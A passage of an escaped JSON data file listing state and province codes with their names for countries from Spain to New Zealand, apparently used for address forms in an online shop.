Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s 